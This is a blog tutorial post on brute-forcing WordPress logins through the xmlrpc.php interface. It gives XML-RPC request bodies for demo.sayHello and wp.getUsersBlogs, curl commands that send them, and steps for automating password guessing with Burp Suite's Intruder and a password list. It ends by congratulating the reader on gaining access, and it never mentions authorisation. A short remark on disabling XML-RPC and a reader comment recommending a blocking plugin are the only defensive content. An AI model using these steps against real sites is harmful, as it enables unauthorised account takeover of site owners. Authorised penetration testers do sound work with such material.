WordPress XMLRPC brute force attacks via BurpSuite
Hello to everyone, my name is Lara and this is my first post, I wish you will enjoy and it will be helpful. 🙂
Nowadays brute force attacks are very common on the internet on servers and applications. Probably if you have a server online you are able to see this kind of attacks through your server logs. The most common attack surfaces are ssh service, web server or could be via authentication form on your web page (application based attack).
WordPress is a well-known CMS (Content Management System), brute force attacks against it are very common and usually attackers use the authentication form, however, is not the only way that the malicious guys can do it.
What is XML-RPC interface?
Definition
«It’s a specification and a set of implementations that allow software running on disparate operating systems, running in different environments to make procedure calls over the Internet.
It’s remote procedure calling using HTTP as the transport and XML as the encoding. XML-RPC is designed to be as simple as possible, while allowing complex data structures to be transmitted, processed and returned.»
XML-RPC functionality is turned on by default since WordPress 3.5, but not all the WordPress administrators know this functionality and this utility, because of this, they do not protect properly the XML-RPC interface.
Ok, then, the question is, why WordPress uses this interface?
Basically, WordPress uses this interface to post directly to your blog using weblog clients or email apps and for the pingback and trackback functionality.
There are a lot of plugins in WordPress that you can use to prevent brute force attacks through the login form, but to avoid this kind of attack through XML-RPC interface is a bit more complicated. To do so, you need to modify the .htaccess file and disable the XML-RPC interface (if you don’t want to use it).
In this article, I am going to cover how to perform brute force attacks against WordPress XML-RPC interface.
Brute force attack.
There are two types of brute force attack that we can do against XML-RPC interface.
– Simple brute force attack : You can try in each request one user and one password
– Amplification brute force attack available till version 3.5.1 of WordPress: You can try in each request more than one user and password.
The attack (Simple brute force attack )
To check if the XML-RPC interface is enabled in the WordPress you can use the following URL:
If you can see this in your browser means that the xmlrpc.php interface is enabled.
Next step we will check if is possible interact directly with the WordPress API. To do this we have to create a file to check if the WordPress accepts POST request.
vim hello.txt
Write the following XML code to the file:
<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>demo.sayHello</methodName>
<params>
<param><value></value></param>
<param><value></value></param>
</params>
</methodCall>
The xmlrpc.php file needs the valid XML sent to it as a POST request. The easiest way to do this in Linux is to use CURL. The following command will send the XML contained within the ‘demo.sayHello.txt’ file as a POST request to the remote WordPress API:
curl –data @hello.txt http://url/xmlrpc.php
The expected server response should look like the following:
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<string>Hello!</string>
</value>
</param>
</params>
</methodResponse>
So far we checked that we are able to do API calls on the WordPress. We will use another API call to achieve our objective, get a valid user and password by doing a brute force attack.
The method that we will use is wp.getUsersBlogs.
Firstly we need to create a file with the valid XML code to call the API method.
vim getusers.txt
The file should contain this code
<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>administrator</value></param>
<param><value>admin</value></param>
</params>
</methodCall>
Then we should call the method, to checked if the user and password are correct.
curl –data @getusers.txt http://url/xmlrpc.php
As we can see, as follow the API respond us with the result of the API call.
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>403</int></value>
</member>
<member>
<name>faultString</name>
<value><string>Incorrect username or password.</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
At this point, we know how to check if the credentials are valid trough XML-RPC interface, but in this way is a tedious task to do.
Our goal is to intercept the request in a web proxy, (we will use burp suite), and automate the task.
As we can see before to make the API call we use curl, if we want to automate the attack we should configure curl to send the request trough the web proxy.
curl –data @getusers.txt http://url/xmlrpc.php –proxy localhost:8080
With the previous command, we will send the request trough the web proxy, and we will be able to start our brute force attack.

At this point the next step is to send the request to the Intruder module in BurpSuite, this module will permit us to automate the attack.
We have to choose the parameters that we want to make the attack, in this case, we will put the focus, on the second parameter (the password).
Step forward we have to choose the payloads that we want to use, as you can see the picture we will use a password list.
After this, we only have to click the button «start attack».
Finally, we only need to cross our fingers and wait a little bit to see the results.
If you are lucky, you will get the credentials, and after this, you can access the system. Congratulations!
Leave your comments and your questions if you have any doubt! I’m will happy to help you.





better you block with plugin and get 403 error in browser:
https://wordpress.org/plugins/disable-xml-rpc-littlebizzy/
5 mayo, 2018 en 3:57
Pingback: 【渗透测试】渗透测试最强秘籍(Part 2:配置和部署) | 绿盟科技博客
WOW just what I was searching for. Came here by searching for hjemmeside
29 abril, 2020 en 7:40